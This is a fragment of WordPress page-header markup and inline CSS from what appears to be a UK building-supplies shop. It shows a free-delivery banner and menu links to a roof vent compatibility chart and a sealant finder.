<div class="tdi_24_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_24_rand_style{background-color:#f40029!important}}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_28  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-top:5px!important;margin-bottom:-20px!important;padding-bottom:-5px!important;border-color:#f7f7f7!important;border-style:solid!important;border-width:0px 0px 0px 0px!important}}</style>
<style>@media (max-width:767px){.tdi_28,.tdi_28 p{font-size:15px!important;line-height:1.6!important;font-weight:600!important}}</style><div class="td-fix-index"><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="index-219.html">FREE Next Working Day Delivery<br />on Orders over £10*</a></span></p>
</div></div></div></div></div></div></div></div>                    </div>
                
                    <div  class="td-header-desktop-wrap ">
                        <div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_30:before{width:100%}}.tdi_30{margin-bottom:0px!important;padding-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0px 0px!important}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-5px;margin-right:-5px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_32{position:relative}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}}</style>
<div class="tdi_31_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_31_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdi_35{margin-top:-!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;text-align:left!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35 .tdb-menu>li{margin-right:15px}.tdi_35 .tdb-menu>li:last-child{margin-right:0}.tdi_35 .tdb-menu-items-dropdown{margin-left:15px}.tdi_35 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 0px;color:#4c4c4c}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:8px;top:0px}.tdi_35 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_35 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_35 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#4c4c4c}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:3!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--blck-custom-color-1)}.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--blck-custom-color-1)}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(2,2,71,0.1)}.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_35 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:15px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-menu>li{margin-right:2px}.tdi_35 .tdb-menu>li:last-child{margin-right:0}.tdi_35 .tdb-menu-items-dropdown{margin-left:2px}.tdi_35 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_35 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:900px!important}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:1px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:2px}.tdi_35 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li{margin-right:6px}.tdi_35 .tdb-menu>li:last-child{margin-right:0}.tdi_35 .tdb-menu-items-dropdown{margin-left:6px}.tdi_35 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 6px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_35 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_35 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_35 .tdb-menu>li.current-menu-item>a,.tdi_35 .tdb-menu>li.current-menu-ancestor>a,.tdi_35 .tdb-menu>li.current-category-ancestor>a,.tdi_35 .tdb-menu>li.current-page-ancestor>a,.tdi_35 .tdb-menu>li:hover>a,.tdi_35 .tdb-menu>li.tdb-hover>a,.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f40029}.tdi_35 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f40029}.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--chained-news-black);height:0px;bottom:-1px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li.current-menu-item>a:after,.tdi_35 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_35 .tdb-menu>li.current-category-ancestor>a:after,.tdi_35 .tdb-menu>li.current-page-ancestor>a:after,.tdi_35 .tdb-menu>li:hover>a:after,.tdi_35 .tdb-menu>li.tdb-hover>a:after,.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_35 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--blck-custom-color-2)}.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--blck-custom-color-2)}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-primary-extra-top-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55041"><a href="index-220.html"><div class="tdb-menu-item-text">Roof Vent Compatibility Chart</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="index-221.html"><div class="tdb-menu-item-text">Sealant Finder</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdi_40{margin-top:-!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_40 .td_block_inner{text-align:right}.tdi_40 .tdb-menu>li{margin-right:15px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:15px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 0px;color:#4c4c4c}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:8px;top:0px}.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#4c4c4c}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:3!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--blck-custom-color-1)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--blck-custom-color-1)}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(2,2,71,0.1)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:15px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-menu>li{margin-right:2px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:2px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 8px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:900px!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:1px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:2px}.tdi_40 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li{margin-right:6px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:6px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 6px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
